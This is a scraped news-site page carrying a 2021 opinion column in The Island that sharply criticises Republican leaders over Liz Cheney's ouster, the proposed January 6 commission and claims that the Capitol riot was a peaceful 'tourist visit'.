			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Sunday 25th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																																			<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="https://island.lk/wp-content/uploads/2020/07/sunday_island_logo_lg.jpg" alt="The Island" data-rjs="2" /></a>
																																																																																				<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/sunday_island_logo_sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>THE TOURISTS ARE COMING</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/u19-world-cup-japan-defeat-tanzania-by-nine-wickets/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nihar-Paramar-Japan-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihar-Paramar-Japan-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Nihar-Paramar-Japan-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Nihar-Paramar-Japan-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U19 World Cup: Japan defeat Tanzania by nine wickets</p></a></li><li><a href="http://island.lk/u19-world-cup-ambrishs-four-fer-powers-india-to-third-straight-win/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/India-U-19-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/India-U-19-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/India-U-19-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U19 World Cup: Ambrish&#8217;s four-fer powers India to third straight win</p></a></li><li><a href="http://island.lk/josh-hoey-breaks-world-800m-short-track-record-with-142-50-in-boston/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/JOSH-HOEY-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/JOSH-HOEY-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/JOSH-HOEY-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/JOSH-HOEY-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Josh Hoey breaks world 800m short track record with 1:42.50 in Boston</p></a></li><li><a href="http://island.lk/sri-lankas-rps-blueprint/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P16-25-01-PDC-5-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P16-25-01-PDC-5-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P16-25-01-PDC-5-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sri Lanka’s RPS blueprint</p></a></li><li><a href="http://island.lk/t20-world-cup-trophy-arrives-at-dialog-headquarters/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P16-25-01-PDC-4-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P16-25-01-PDC-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P16-25-01-PDC-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>T20 World Cup trophy arrives at Dialog headquarters</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/the-tourists-are-coming/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/politics/"><span class="mvp-post-cat left">Politics</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">THE TOURISTS ARE COMING</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-05-23">2021/05/23</time></span>
										<meta itemprop="dateModified" content="2021-05-22 11:55 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="348" src="http://island.lk/wp-content/uploads/2021/05/crab.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/05/crab.jpg 500w, http://island.lk/wp-content/uploads/2021/05/crab-300x209.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/05/crab.jpg">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="348">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/the-tourists-are-coming/&amp;t=THE TOURISTS ARE COMING', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=THE TOURISTS ARE COMING -&amp;url=http://island.lk/the-tourists-are-coming/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/the-tourists-are-coming/&amp;media=http://island.lk/wp-content/uploads/2021/05/crab.jpg&amp;description=THE TOURISTS ARE COMING', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=THE TOURISTS ARE COMING&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/the-tourists-are-coming/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/the-tourists-are-coming/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/the-tourists-are-coming/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/the-tourists-are-coming/&amp;t=THE TOURISTS ARE COMING', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=THE TOURISTS ARE COMING -&amp;url=http://island.lk/the-tourists-are-coming/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/the-tourists-are-coming/&amp;media=http://island.lk/wp-content/uploads/2021/05/crab.jpg&amp;description=THE TOURISTS ARE COMING', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=THE TOURISTS ARE COMING http://island.lk/the-tourists-are-coming/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=THE TOURISTS ARE COMING&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/the-tourists-are-coming/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/the-tourists-are-coming/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT"><span style="color: #800000;">by Vijaya Chandrasoma</span></p>
<p align="LEFT">As expected, Liz Cheney, the Republican Conference Chair and third ranking Republican in the House was ousted last week. She was the consummate conservative, with a voting record of 94% in support of Trump’s legislation. Her crimes: refusing to voice Trump’s Big Lie that the 2020 was stolen from the former president, a lie which has been laughed out of every court and election authority for not having a shred of evidence. And for refusing to parrot the current and ongoing Republican deception, that the January 6 insurrection, the storming of the Capitol by white supremacist terrorists trying to overturn the legality of one of the fairest elections in history, was just a peaceful protest. And, in any event, Trump played no role in this protest.</p>
<p align="LEFT">The Republican Party has replaced Ms. Cheney with New York congresswoman Elise Stefanik, once considered a liberal, the most contemptible epithet in the Republican vocabulary. Stefanik voted with Trump on just 78% of his legislation. But she had that immaculate qualification – she is a Trump acolyte who pretends to believe in the Big Lie that the 2020 election was stolen from him.</p>
<p align="LEFT">The Big Lie, the continuing outrageous lies and imminent legal actions against Trump have not affected his current leadership of the Party. But they have placed the Republican voter in a Catch 22 situation. Or should I say a Catch 2022 situation?</p>
<p align="LEFT">They feel they cannot win the 2022 midterms without Trump. Although they lost the House in 2018, and the Senate and the Presidency in 2020 under Trump, he is still the undisputed leader of the Party, who calls all the shots.</p>
<p align="LEFT">But they may be beginning to understand that they cannot win the midterms with Trump, with his numerous crimes and his lies finally coming home to roost, especially if there is a bipartisan commission established to investigate the January 6 insurrection.</p>
<p align="LEFT">The first step towards creating such a commission has been completed. The House voted, 252 to 175, to convene such a commission last Wednesday, with 35 Republicans breaking ranks. A vote in the Senate will follow, and though several Republican Senators have stated that they will support the bill, there may not be enough support for 10 Senators to break ranks to achieve the 60/40 majority required to overcome a filibuster.</p>
<p align="LEFT">House minority leader, Kevin McCarthy opposed the bill. Senate minority leader, Mitch McConnell stated that he will vote against the bill in the Senate, and presumably use his commanding influence to persuade Republican senators to toe the Trump line, and block the investigation. It should be recalled that McConnell made an impassioned speech to the Senate, a few days after the insurrection that Donald Trump &#8220;was practically and morally responsible for provoking the Capitol insurrection&#8221; and there should be &#8220;a painstaking investigation&#8221; on the events of the day.</p>
<p align="LEFT">As Andy Warhol famously said, &#8220;They always say time changes things, but you actually have to change them yourself&#8221;. McConnell’s Republicans will only make changes as ordered by Trump, the passage of time plays no part in the shaping of their decisions.</p>
<p align="LEFT">Kevin McCarthy faces a major problem if the proposed commission is convened. He was the only person heard talking to Trump during the attacks, in the presence of many congressmen. He was pleading with Trump to send the National Guard immediately, that the rioters were his supporters, and only he could stop them. The call developed into an expletive filled shouting match, when Trump explained his refusal to call off the rioters and his delay in calling the troops, with this damning statement: &#8220;Well, Kevin, I guess these people (the rioters) are more upset about the election than you are&#8221;. At that point, a furious McCarthy told Trump that the mob was breaking into his office through the windows, and asked Trump, &#8220;Who the f… do you think you are talking to?&#8221; Six days after the insurrection, he said, in an address to Congress, that Trump bore full responsibility for the violence.</p>
<p align="LEFT">Then he went to Mar a Lago, and McCarthy’s views took a miraculous U turn. He kissed the ring and made up with Trump, with his personal judgment that the Fuhrer’s support will be necessary for him to achieve his next political goal: to be the Speaker when the Republican Party wins a majority in the House of Representatives in the 2022 midterms.</p>
<p align="LEFT">Such a proposed commission will have subpoena powers, and McCarthy will have to give evidence, under oath, on his role during the insurrection. His conversation with Trump during the attacks, and his subsequent behavior could be the final nail on his credibility and his political career. The statement referred to above, that Trump delayed calling the National Guard because they (the rioters) were &#8220;more upset about the election than you are&#8221; is evidence of Trump’s complicity/leadership in the insurrection.</p>
<p align="LEFT">Four months after the worst attack against the United States, carried out by a mob of white supremacist terrorists, the Republicans are carving yet another deception: minimizing the ferocity of the violence of the insurrection, describing it as a peaceful protest, a walk in the park.</p>
<p align="LEFT">Statements made by some Republican politicians are worth quoting, if only for their absurdity and to show how low Republicans can go, in the face of everything we have seen and heard. Statements they know are provable lies.</p>
<p align="LEFT">Rep. Andrew Clyde, Georgia: &#8220;Let me be clear: There was no insurrection, and to call it an insurrection, in my opinion, is a bold-faced lie. Watching the TV footage of those who entered the Capitol and walked through Statuary Hall showed people in an orderly fashion standing between the stanchions and ropes taking videos and pictures. You know, if you didn’t know that the TV footage was a video from January 6, you would actually think it was a normal tourist visit&#8221;.</p>
<p align="LEFT">For the record, there is TV footage of Clyde working with the Police to barricade the entrance in a desperate effort to keep the rioters from breaching the Capitol.</p>
<p align="LEFT">Wisconsin Senator Ron Johnson claimed that the crowd was &#8220;positive and festive&#8221; and that many of those who attended were &#8220;families with small children&#8221;. In a later interview, Johnson defended the rioters as &#8220;people who love this country&#8221;.</p>
<p align="LEFT">Rep. Ralph Normans, South Carolina said, &#8220;when I see the media saying miles of Trump supporters reached the steps, I don’t know who did the poll to say that they were Trump supporters&#8221;. The MAGA caps, the TRUMP T-shirts and flags, the Nazi Swastikas and Confederate flags should have provided him with pretty convincing evidence as to the identity of the rioters, without the benefit of a poll.</p>
<p align="LEFT">The TV footage we all saw, repeated hundreds of times, showed mobs of angry white supremacist Trump supporters overwhelming the US Capitol Police and breaking windows to breach the building. Once inside, they vandalized the offices in the building, including Speaker Pelosi’s office, all the while screaming &#8220;Hang Mike Pence&#8221; and &#8220;Where’s Nancy&#8221;. These &#8220;innocent patriots&#8221; had already constructed a gallows, complete with hangman’s noose, in the grounds of the Capitol. This peaceful protest, this walk in the park by families of tourists, claimed six lives, left hundreds wounded and thousands, maybe millions of dollars of damage to one of the most historic and beautiful buildings in the country, the seat of America’s democracy.</p>
<p align="LEFT">Republican devotion to a defeated and disgraced former president, whose crimes are slowly but surely unraveling and reaching the next inevitable phase. Trump’s lawyers will be defending him in a number of indictments very soon. Will Republican politicians continue their support of an indicted crook, sexual predator and traitor, with the delusion that disloyalty to such a man may cost them their jobs at the 2022 midterms?</p>
<p align="LEFT">I will end with the Catch 22 conundrum faced by Republican voters today.</p>
<p align="LEFT">They may feel they cannot win the 2022 midterms, and even the 2024 presidential election without Trump, in spite of all his failures. After all, he is the undisputed leader of the Party, who still calls all the shots.</p>
<p align="LEFT">But I do feel that the momentum for responsible conservatives like Rep. Liz Cheney and Senator Mitt Romney, Rep Adam Kinzinger and Governor Larry Hogan, in their bid to rid the Party of the disease of Trumpism and return to the standards of the Party of Lincoln, is gathering. The 35 Republicans who voted with the Democrats to create a January 6 commission represent a small but significant chink in the Trumpian armor. Trump’s past is catching up with him, fast. Republicans are beginning to suspect that, in reality, they can only lose the midterms with Trump, as they lost all three elections, House, Senate and the White House during his presidency, with him.</p>
<p align="LEFT">Rational Republicans may also be coming to the realization that they are grossly overestimating the power of a defeated and disgraced president.</p>
<p>The decision of the Republican voters will determine if the Republican Party is going to descend into an anti-democracy Cult, under the perennial rule of a dictatorial criminal dynasty. Or return to a Party of civilized, principled, conservative politics. The stakes could not be higher for the future of the Party of Lincoln.</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/what-should-we-normalise/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>What should we normalise?</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/on-dayan-jayatillekas-detractors-mildly/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>On Dayan Jayatilleka&#8217;s detractors, mildly</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
